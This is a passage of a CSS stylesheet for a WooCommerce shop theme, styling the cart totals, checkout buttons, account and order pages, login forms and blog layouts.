.cart_totals  .total th, .checkout_total_tb .total th {color: #1e1e1e; font-size: 14px; font-weight: 700;}
.cart_totals  .total td span.amount, .checkout_total_tb .total td span.amount {color: #1e1e1e; font-size: 16px;}

.checkout_total_tb {margin: 18px 0px 30px 0px; border: none}
.checkout_total_tb th, .checkout_total_tb  td{ padding-bottom: 5px; vertical-align: text-bottom; border: none; padding-right: 0}

#content .cart-collaterals .cart_totals h2 ,
.woocommerce #content .cart-collaterals .cart_totals h2 ,
.woocommerce-page #content .cart-collaterals .cart_totals h2 {
    margin-top: -10px;
	line-height: 100%;
	padding-bottom: 3px
}

#content .cart-collaterals .cart_totals > form,
.woocommerce #content .cart-collaterals .cart_totals > form,
.woocommerce-page #content .cart-collaterals .cart_totals > form {
    width: 100%;
    padding-left: 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-left: 0;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border: none;
	 padding: 5px 0 0;
}

#content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce #content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce-page #content .cart-collaterals .cart_totals tr.total th strong {
	line-height:23px;
	font-weight:normal;
}
#content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.shipping td span.amount{font-weight:normal}

#content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount{}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	border:0;
	padding:0;
	vertical-align:top;
	padding:0 0 15px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	line-height:26px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td {
	text-align:right;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	width:90px;
	font-weight:normal;
	text-align:left;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong {
	font-weight:normal;
	padding-bottom:0!important;
	display:inline-block;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.total th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount {
	font-size:34px;
	line-height:36px;
	font-weight:normal;
}

.cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce .cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce-page .cart-collaterals .cart_totals table tr.total td span.amount {
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table {
	padding:14px 20px 10px;
	border: none
}

.cart-collaterals .cart_totals table td strong, 
html .woocommerce .cart-collaterals .cart_totals table td strong, 
html .woocommerce-page .cart-collaterals .cart_totals table td strong {
	font-size:13px;
	font-weight:bold;
	color:#202020;
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table th strong {}

html ul#shipping_method li input,
html .woocommerce ul#shipping_method li input, 
html .woocommerce-page ul#shipping_method li input {
	float:right;
	margin:0 2px 0 10px;
	position:relative;
	top:3px;
}

#content .cart-collaterals .cart_totals form, 
.woocommerce #content .cart-collaterals .cart_totals form, 
.woocommerce-page #content .cart-collaterals .cart_totals form {
	width:100%;
	padding:0px;
}


#content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals form .checkout-button-visible {
	margin-bottom:20px;
}

#content .cart-collaterals form .wd_update_button_visible, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible,
#content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#fafafa;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#c5c5c5;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#505050;
	font-weight:normal;
}
#content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible:hover,
#content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible:hover{
}
#content .cart-collaterals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible,
#content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#67c000;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#549c00;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#fff;
	font-weight:normal;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

#content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:hover,
#content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:hover{
}

#content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:after,
#content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:auto;
	height:1px;
}

/* CROSS SELL */
.woocommerce #content .cart-collaterals .cross-sells, 
.woocommerce-page #content .cart-collaterals .cross-sells {
	margin:30px 0 0 0;
	width:100%;
	padding:0 10px;
}

.woocommerce #content .cart-collaterals .cross-sells h2, 
.woocommerce-page #content .cart-collaterals .cross-sells h2 {
	font-size:30px;
	font-weight:normal;
	line-height:32px;
	text-transform:none;
	display:inline-block;
	margin:0 110px 0 0;
	margin-bottom:30px;
	position:relative;
	
}
.woocommerce #content .cart-collaterals .cross-sells:hover h2:before, 
.woocommerce-page #content .cart-collaterals .cross-sells:hover h2:before 
{
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}
#content .cart-collaterals .cross-sells .cross_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper {
	display:block;
	padding:20px 0;
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li {
	width:25%;
	margin:0 0 20px;
}

.woocommerce #content .span12 .cart-collaterals .cross-sells , 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells {
	padding:0;
} 

.woocommerce #content .span12 .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells ul.products li {
	width:50%
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li > div, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li > div {
	padding:0 10px;
}

#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
	height:auto!important;
}
#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul{position:relative!important;height:auto!important}

/* 3 - PAGE MY ACCOUNT */
.wd_myaccount_menu{
	background: rgba(0, 0, 0, 0.79);
	border:1px solid #000;
	position: fixed;
	bottom:15px;
	right: 15px;
	min-width:150px;
	z-index: 100;
}
.wd_myaccount_menu li {
	list-style: none;
	padding:3px 15px
}
.wd_myaccount_menu li  a {
	line-height:16px
}
.wd_myaccount_menu li  a:hover{
	text-decoration: underline
}
.wd_myaccount_menu .title{
	text-transform: uppercase;
	border-bottom: 1px solid #dadada;
	padding:5px 15px;
	font-weight: bold;
	font-size: 14px;
}
.myaccount_user strong {
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}

.myaccount_user a {
    font-size: 13px;
}
.myaccount_user a:hover{text-decoration:underline}
.myaccount_user a {margin-right:10px}
.myaccount_user .wd_logout{margin-right:0px}
.myaccount_user .wd_logout:hover{text-decoration:none}

html h2.recent-order-title, html h2.my-address-title ,
html .woocommerce .order-detail-box h2{
    font-size: 14px;
	line-height:18px;
	padding:0 0 0 0px;
	position:relative;
	margin-bottom: 26px;
	color: #101010;
}
.recent-order-title > div, .my-address-title > div {display:inline-table; color: #f1f1f1; padding-left: 20px; position:relative; margin-right: 10px;}

.recent-order-title span, .my-address-title span{
	position: relative;
	width: 40px; height: 50px;
	background-color: #000;
	background-image: -moz-linear-gradient(-45deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 20%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(20%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.3)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(135deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 3px;-webkit-border-radius: 3px; -moz-border-radius: 3px;
	margin:0 8px -8px 0;
	font-size:0;
	display: inline-block
	
}
.recent-order-title span:before{
	position: absolute;
	bottom:5px;
	right: 50%;
	margin-right: -15px;
	color: #d5d5d4;
	font-size:26px
}

.my-address-title span:before{
	content:"@";
	position: absolute;
	bottom:10px;
	right: 50%;
	margin-right: -10px;
	color: #d5d5d4;
	font-size:22px;
	font-weight: 700;
}

#content table.my_account_orders td.order-number a:hover, 
.woocommerce #content table.my_account_orders td.order-number a:hover, 
.woocommerce-page #content table.my_account_orders td.order-number a:hover{text-decoration:underline}

#content table.my_account_orders,
.woocommerce #content table.my_account_orders, 
.woocommerce-page #content table.my_account_orders {
	font-size:11px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border: 1px solid #dadada;
	margin-bottom: 30px;
}

#content table.my_account_orders thead th,
html .woocommerce #content table.my_account_orders thead th, 
html .woocommerce-page #content table.my_account_orders thead th {
	padding:10px 30px;
	font-weight:normal;
	border: 1px solid #dadada;
	font-weight:400;
	font-size:10px;
	text-align: left
}
#content table.my_account_orders td,
.woocommerce #content table.my_account_orders td, 
.woocommerce-page #content table.my_account_orders td{
	text-align: left;
	padding:10px 30px;
}
/* border th3 + th4 */
#content table.my_account_orders th.order-total,
.woocommerce #content table.my_account_orders th.order-total, 
.woocommerce-page #content table.my_account_orders th.order-total,
#content table.my_account_orders td.order-total,
.woocommerce #content table.my_account_orders td.order-total, 
.woocommerce-page #content table.my_account_orders td.order-total{border-right:0}

#content table.my_account_orders th.order-total span,
.woocommerce #content table.my_account_orders th.order-total span, 
.woocommerce-page #content table.my_account_orders th.order-total span,
#content table.my_account_orders td.order-total span,
.woocommerce #content table.my_account_orders td.order-total span, 
.woocommerce-page #content table.my_account_orders td.order-total span {

}

/**/

#content table.my_account_orders td .amount,
.woocommerce #content table.my_account_orders td .amount, 
.woocommerce-page #content table.my_account_orders td .amount {
	margin-right:2px;
	font-weight:normal;
}

#content table.my_account_orders td.order-status,
.woocommerce #content table.my_account_orders td.order-status, 
.woocommerce-page #content table.my_account_orders td.order-status {
   font-weight:normal;
}
.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view {
color: #000;text-transform: uppercase; font-size: 10px;
}
#content table.my_account_orders td.order-actions,
.woocommerce #content table.my_account_orders td.order-actions, 
.woocommerce-page #content table.my_account_orders td.order-actions {
	text-align:center;
}

#content table.my_account_orders td.order-actions a.button,
.woocommerce #content table.my_account_orders td.order-actions a.button, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	font-weight:normal;
	text-transform:none;
	font-size:13px;
	margin:0 0 0 5px;
	line-height:14px;
	height:auto;
}

#content table.my_account_orders td.order-actions a.button:hover,
.woocommerce #content table.my_account_orders td.order-actions a.button:hover, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:hover {
	text-decoration:underline;
}

#content table.my_account_orders td.order-actions a.button:first-child,
.woocommerce #content table.my_account_orders td.order-actions a.button:first-child, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:first-child {
	margin-left:0;
}

#content table.my_account_orders td.order-actions a.button:before,
.woocommerce #content table.my_account_orders td.order-actions a.button:before, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:before {
	display:none;
}

/* Address */



#content .addresses .address,
.woocommerce #content .addresses .address,
.woocommerce-page #content .addresses .address {
    position: relative;
}

#content .addresses h3,
.woocommerce #content .addresses h3,
.woocommerce-page #content .addresses h3 {
    font-size:12px;
	line-height:18px;
    padding:0 30px 0 0;
	font-weight:400;
	letter-spacing:0;
	margin:0 0 10px;
	color: #3db0c1;
}
/*
#content .addresses .footer a,
.woocommerce #content .addresses .footer a,
.woocommerce-page #content .addresses .footer a {
	color:#222;
}
#content .addresses .footer a:hover,
.woocommerce #content .addresses .footer a:hover,
.woocommerce-page #content .addresses .footer a:hover {
	text-decoration: underline
} */
#content .addresses .edit,
.woocommerce #content .addresses .edit,
.woocommerce-page #content .addresses .edit {
    display: inline-block;
    font-size: 11px;
    line-height: 18px;
    margin-top: 1px;
	margin-bottom:10px;
	color:#222;
}

 #content .addresses .edit:hover
.woocommerce #content .addresses .edit:hover,
.woocommerce-page #content .addresses .edit:hover {
	text-decoration:underline;
}

#content .addresses ,
.woocommerce #content .addresses ,
.woocommerce-page #content .addresses {
    padding: 0;
}

#content .addresses address,
.woocommerce #content .addresses address,
.woocommerce-page #content .addresses address {
    font-style: normal;
	margin-bottom: 13px
}

.myaccount_address {
	margin:0 0 20px;
}


/* 4 - ORDER DETAIL */

.order-info mark.order-status {
}

.order-detail-title,
.custom-detail-title  {
	font-size:16px;
	line-height:18px;
	padding:0 0 0 30px;
	position:relative;
	margin-top:30px;
}



.wd_review_payment h2 {
	font-size:16px;
	font-weight:bold;
	line-height:18px;
}

 #content ul.order_details,
.woocommerce #content ul.order_details, 
.woocommerce-page #content ul.order_details {
	margin-bottom:9px;
}

 #content ul.order_details > li,
.woocommerce #content ul.order_details > li, 
.woocommerce-page #content ul.order_details > li {
	margin-bottom:10px;
}

 #content table.order_details,
.woocommerce #content table.order_details, 
.woocommerce-page #content table.order_details {
    border-width: 1px 0 1px 1px;
	border-style:solid;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce #content .order_details thead th, 
.woocommerce-page #content .order_details thead th {
	padding:15px 20px;
	border-width:0 1px 1px 0;
	border-style:solid;
	font-weight:normal;
	text-align:left;
}

.woocommerce #content .order_details thead th.product-total, 
.woocommerce-page #content .order_details thead th.product-total {
}

#content .order_details tbody th,
.woocommerce #content .order_details tbody th, 
.woocommerce-page #content .order_details tbody th {
	text-align:left;
}

#content .order_details tbody td,
.woocommerce #content .order_details tbody td, 
.woocommerce-page #content .order_details tbody td {
	padding: 15px 20px;
	border-width:0 1px 0 0;
	border-style:solid;
}

#content .order_details tbody td.product-total,
.woocommerce #content .order_details tbody td.product-total, 
.woocommerce-page #content .order_details tbody td.product-total {
}

#content .order_details tfoot th,
.woocommerce #content .order_details tfoot th, 
.woocommerce-page #content .order_details tfoot th {
	padding: 15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
	border-color: #dadada;
	font-weight:normal;
	text-align:left;
}

#content .order_details tfoot td, 
.woocommerce #content .order_details tfoot td, 
.woocommerce-page #content .order_details tfoot td {
	padding:15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
}

.woocommerce #content .order_details small, 
.woocommerce-page #content .order_details small {
	font-size:13px;
	margin-left:5px;
}

#content .order_details li,
.woocommerce #content .order_details li, 
.woocommerce-page #content .order_details li {
	list-style:none;
}

#content .order_details li strong,
.woocommerce #content .order_details li strong, 
.woocommerce-page #content .order_details li strong {
	font-weight:normal;
	color:#202020;
}

.customer_details dt {
	font-weight:normal;
}


/* 5 MY ACCOUNT */
#customer_login h2 {
	font-size:13px;
	font-weight:bold;
	display:block;
	clear:both;
}

#customer_login form .form-row label,
#customer_login .woocommerce form .form-row label, 
.woocommerce-page #customer_login form .form-row label {}
.woocommerce form.login .lost_password a:hover, 
.woocommerce-page form.login .lost_password a:hover{text-decoration:underline}

html #content #customer_login input.button,
html #content #customer_login .woocommerce input.button,
html #content .woocommerce-page #customer_login input.button,
html #content .lost_reset_password input.button,
html #content .woocommerce .lost_reset_password input.button,
html #content .woocommerce-page .lost_reset_password input.button {
	display: block;
	margin-bottom:10px
}

html #customer_login form .form-row.form-row-first,
html #customer_login .woocommerce form .form-row.form-row-first,
html .woocommerce-page #customer_login form .form-row.form-row-first,
html #customer_login form .form-row.form-row-last,
html #customer_login .woocommerce form .form-row.form-row-last,
html .woocommerce-page #customer_login form .form-row.form-row-last {
	width:100%;
	padding:0;
}

html #customer_login form input,
html #customer_login .woocommerce form input,
html .woocommerce-page #customer_login form input {
	max-width:400px;
}

/* 6 - LOST RESET PASSWORD */
.lost_reset_password {
	display:block;

}
.lost_reset_password > p.note{
	border: none;
	background:#fffed3	;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin:0 0 25px ;
	padding: 13px 20px
}
.woocommerce form.lost_reset_password  .form-row, .woocommerce-page form.lost_reset_password  .form-row{
	margin-bottom:16px
}


/*==============================================================*/
/*                 KIDPRARADISE VIII. BLOG PAGE                  */
/*==============================================================*/
.page-template-page-templatesblog-template-php .page-content {
	padding-bottom:20px;
	margin:0 0 40px;
	border-style:solid;
	border-width:0 0 1px;
}

/* CATAGORIES BLOG */

ul.list-posts {
	overflow:hidden;
	margin-bottom:20px;
}

ul.list-posts li {
    position: relative;
    overflow: hidden;
    display: block;
	padding:0 0 60px;
    border-width: 0 0 1px;
    border-style: solid;
}

ul.list-posts li.last {
    margin-bottom:0;
	padding-bottom:0;
	border:0;
}

ul.list-posts li .post-info-thumbnail {
	float:left;
}

ul.list-posts li .post-info-thumbnail a {
	display:inline-block;
	overflow:hidden;
	position:relative;
}

ul.list-posts li .post-info-thumbnail .thumbnail img {
    margin: 0;
    position: relative;
    z-index: 1;
}

ul.list-posts li .post-info-content {
	margin:0 0 0 280px;
	position:relative;
	top:-4px;
}

ul.list-posts li .post-info-content .post-title {
    margin:0 0 6px;
}

ul.list-posts li .post-info-content .post-title .heading-title {
    display: inline-block;
	font-size:30px;
	line-height:32px;
	text-transform:none;
	margin:0 0px 0 0;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
}

ul.list-posts li .wd-edit-link {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

ul.list-posts li .wd-edit-link a {
    font-size: 13px;
    margin: 0;
}
ul.list-posts li .wd-edit-link a:hover{text-decoration:underline}

ul.list-posts .post .time {
	margin:0 0 30px;
}

ul.list-posts li .post-info-content p{margin-bottom:42px}

ul.list-posts .post .time br {
	display:none;
}

ul.list-posts .post .author,
ul.list-posts .portfolio .author {
	display:inline-block;
	position:relative;
	margin:0 20px 0 0;
}
ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta{line-height: 15px; position:relative; padding-bottom: 9px; color: #a0a0a0;font-size: 11px;}
/*ul.list-posts .post .post-info-meta:before, .blog-detail-temp .single-content .post-info-meta:before {
content: "";
position: absolute;
top: auto;
right: auto;
left: 0;
bottom: 0;
background: #e6e6e6;
height: 1px;
width: 20px;
} */
ul.list-posts .post .post-info-meta .date-time {color: #a0a0a0; font-size:10px;}

ul.list-posts .post .author a,
ul.list-posts .portfolio .author a {
	text-transform:capitalize;
}

ul.list-posts .post .author a:hover,
ul.list-posts .portfolio .author a:hover {
	text-decoration:underline;
}

ul.list-posts li .post-info-content .cat-links {
    display: inline-block;
	width:100%;
	margin:0 0 10px;
}

ul.list-posts li .post-info-content .cat-links a {
	font-weight:bold;
}

ul.list-posts li .post-info-content .cat-links a:hover {
	text-decoration:underline;
}

ul.list-posts .post .comments-count,
ul.list-posts .portfolio .comments-count {
	margin-right:20px;
}

ul.list-posts .post .read-more,
ul.list-posts .portfolio .read-more {
	padding-right:15px;
	position:relative;
	font-weight:normal;
	display: inline-block;
    margin-bottom: 13px;
}

ul.list-posts .post .read-more:after,
ul.list-posts .portfolio .read-more:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	left:auto;
	right:0;
	top:1px;
	bottom:auto;
	line-height:16px;	
}
ul.list-posts .post .read-more:hover span,
ul.list-posts .portfolio .read-more:hover span{text-decoration:underline}


/* SINGLE BLOG */
.wd-edit-link { display: none}
.glyphicon{ color: #d1d1d1}
.main-content.blog-template {
	padding: 0px 5px;
}

.single-content .post-title {
	position:relative;
	margin:5px 0 0px;
}
.single-content .post-title .heading-title {padding: 0 0 8px 0; font-size: 20px; }

.single-content .single-navigation{
	position:absolute;
	top:0 ;
	right:0;
	
}
.single-content .post-title .single-navigation a{ float: left}
.single-content .post-title .single-navigation a  span {
	color: #b6b6b6;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	border:1px solid #cfcfcf;
	margin-left:-1px;
	box-shadow: 0 2px 1px -1px #fff inset; 
	-moz-box-shadow: 0 2px 1px -1px #fff inset;
	-webkit-box-shadow: 0 2px 1px -1px #fff inset;
	background-image: -moz-linear-gradient(top, rgba(242,242,242,0.65) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,0.65)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6f2f2f2', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-left:before{
	font:24px/21px 'FontAwesome';
	content: "\f104";
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-right:before{
	font:24px/21px 'FontAwesome';
	content: "\f105";
}
.single-content .post-title .single-navigation a:hover span {
	text-decoration:none;
	color: #343434;
}
/*.single-content .post-title > * {display:inline-block;}
.single-content .post-title .single-navigation {float:right; border: 1px #c1c1c1 solid;
	background: -moz-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f3f3f3", endColorstr="#ffffff",GradientType=0);

}
.single-content .post-title .single-navigation a {
color: #c1c1c1;
float:left;box-shadow: inset 0 1px 1px #ffffff;
}
.single-content .post-title .single-navigation a:first-of-type {border-right: 1px solid #c1c1c1;}
.single-content .post-title .single-navigation a span {
width: 24px; height: 24px; line-height: 24px;
text-align:center;

}
.single-content .post-title .navi-prev,
.single-content .post-title .navi-next {
	display:block;
}


.single-content .post-title .navi-prev a {
	left:auto;
	right:59px;
	top:12px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.single-content .post-title .navi-prev a:after {
	background: url("images/navi_slider.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px !important;
    margin: 0 !important;
    position: absolute;
    right: auto;
    top: 11px !important;
    width: 11px;
}

.single-content .post-title .navi-next a{
	border-radius: 0 3px 3px 0;
    border-right-color: #dadada;
    left: auto;
    right: 10px;
    top: 12px !important;
}

.single-content .post-title .navi-next a:after {
	background: url("images/navi_slider.png") no-repeat scroll -11px 0 ;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px;
    position: absolute;
    right: auto;
    top: 11px;
    width: 11px;
}

